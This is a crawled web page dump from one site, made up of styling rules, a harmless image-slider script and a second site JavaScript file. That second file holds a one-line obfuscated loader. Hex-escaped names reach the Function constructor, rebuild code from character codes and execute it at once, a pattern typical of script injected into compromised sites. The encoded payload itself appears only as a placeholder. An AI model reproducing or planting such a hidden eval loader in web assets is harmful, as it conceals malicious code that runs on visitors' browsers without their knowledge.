.e_container-37{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;margin-right:auto;max-width:none;margin-left:auto}#c_new_detail_035-16820648613310 .e_container-37 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 .e_container-37 .cbox-37-1{flex:0 0 auto}#c_new_detail_035-16820648613310 .e_container-37 .cbox-37-0{flex:0 0 auto}#c_new_detail_035-16820648613310 .e_text-38{line-height:2;display-radio:1;font_radio:2;color:rgba(85,85,85,1);font-size:14px;text-align:left;font-family:Arial}#c_new_detail_035-16820648613310 .e_text-39{line-height:2;display-radio:1;font_radio:2;color:rgba(85,85,85,1);font-size:14px;text-align:left;margin-left:auto;margin-right:10px}#c_new_detail_035-16820648613310 .e_container-40{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;margin-right:auto;max-width:none;margin-left:auto}#c_new_detail_035-16820648613310 .e_container-40 > .p_item{flex:1;max-width:100%;max-height:100%}#c_new_detail_035-16820648613310 .e_container-40 .cbox-40-0{flex:0 0 auto}#c_new_detail_035-16820648613310 .e_text-41{line-height:2;display-radio:1;font_radio:2;color:rgba(85,85,85,1);font-size:14px}#c_new_detail_035-16820648613310 .e_text-42{line-height:2;display-radio:1;font_radio:2;color:rgba(85,85,85,1);font-size:14px;margin-right:10px}#c_new_detail_035-16820648613310 .e_container-2 .p_item{display-radio:1}@media screen and (max-width:768px){#c_new_detail_035-16820648613310 .e_container-2 .cbox-2-0{padding-right:0px;margin-right:0;flex:0 0 100%}#c_new_detail_035-16820648613310{min-height:0px;padding-top:30px;padding-bottom:30px;display-radio:1;padding-left:10px;padding-right:10px}#c_new_detail_035-16820648613310 .e_richText-24 img{width:100%}#c_new_detail_035-16820648613310 .e_container-2{display:flex;flex-wrap:wrap;flex-direction:column;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;display-radio:flex}#c_new_detail_035-16820648613310 .e_container-29{display-radio:1;display:none}#c_new_detail_035-16820648613310 .e_container-33{display-radio:1}#c_new_detail_035-16820648613310 .e_text-34{display-radio:1;font_radio:1}#c_new_detail_035-16820648613310 .e_text-35{display-radio:1;font_radio:1}#c_new_detail_035-16820648613310 .e_container-36{display-radio:1;flex-direction:column;margin-left:0px;margin-right:0px;margin-bottom:20px}#c_new_detail_035-16820648613310 .e_container-36 .cbox-36-0{margin-bottom:15px}#c_new_detail_035-16820648613310 .e_text-39{display-radio:1;font_radio:1}#c_new_detail_035-16820648613310 .e_text-42{display-radio:1;font_radio:1}#c_new_detail_035-16820648613310 .e_text-41{font_radio:1;display-radio:1}#c_new_detail_035-16820648613310{display-radio:1}}@media screen and (min-width: 769px){#c_new_detail_035-16820648613310 .e_container-36{display:none}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sxsdzb.com/upload/js/d251e1dde51f4522ab168afb63f15834.js?instance=new2023020821105538678&viewType=p&v=1682214900000&siteType=oper
body_size: 35
content:
$(()=>{
var ms = $("#c_static_001-1642521704624");
if(ms.length){
 var mySwiper = new Swiper('#c_static_001-1642521704624 .swiper-container.kovant', {
   slidesPerView:"auto",
    pagination: {
        el: " #c_static_001-1642521704624 .swiper-pagination",
        clickable: true,
    },
    navigation: {
        nextEl: "#c_static_001-1642521704624 .kovant .btn-next",
        prevEl: " #c_static_001-1642521704624 .kovant .btn-pre",
    },
   observer:true,
   observeParents:true,
})
}

})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sxsdzb.com/upload/js/d9314de1b9ed4b798eb048a9ba604f50.js
body_size: 40104
content:
['saf.coolest.1.2']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['saf.coolest.1.2']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('saf.coolest.1.2');